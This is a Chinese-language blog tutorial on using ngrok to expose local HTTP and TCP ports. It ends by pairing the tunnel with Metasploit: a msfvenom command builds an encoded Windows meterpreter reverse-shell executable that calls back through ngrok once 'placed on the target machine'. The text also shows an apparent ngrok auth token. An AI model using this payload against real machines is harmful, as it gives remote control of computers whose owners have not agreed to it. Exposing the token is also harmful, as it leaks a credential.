Ngrok&MSF(内网穿)

实例讲解

0x00.

少宇师傅前阵子发了一篇ngrok的文章,由于没时间 ,也没去测试,现在正好有时间过来测试下。

www.github.com/jas502n

感谢少宇师傅的耐心教导。



ngrok 是一个反向代理,通过在公共的端点和本地运行的 Web 服务器之间建立一个安全的通道。ngrok 可捕获和分析所有通道上的流量,便于后期分析和重放.



Ngrok的下载地址:https://ngrok.com/download

下面以我的Mac os X 为例子,下载ngrok。

解压后得出,ngrok包

0X01.

我选择将ngrok复制到/bin

0X02.HTTP



1.安装你的token

ngrok authtoken 6RBm_2CfWq3xAJ3XVK

根据官方文档 使用http的时候 使用ngrok http 80(将本地80端口映射到ngrok外网),比如我们本机开启了80端口(apache)需要映射到外网。



开启XAMPP apache服务 80端口



本机中的localhost



图中可以看到,已将本机的80端口映射到 ngrok.io中

ngrok http 80

我们可以来验证下: http://xxxx571a.ngrok.io 中是否有映射。



打开web 控制台,可以查看状态

http://127.0.0.1:4040/inspect/http



0x03 TCP





配置完了Ngrok 上个试了下http,我再来试试TCP



我们使用 ngrok 帮助参数 tcp

ngrok tcp 2222 将本机的2222映射到ngrok的外网中。





0x04 Metasploit



配置msf马



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=52.15.xxx.xx(ip填写对应的ngrok对应的ip) LPORT=1629x(端口填写对应的ngrok的映射的端口) -f exe > demon.exe

放入目标机子上得到反弹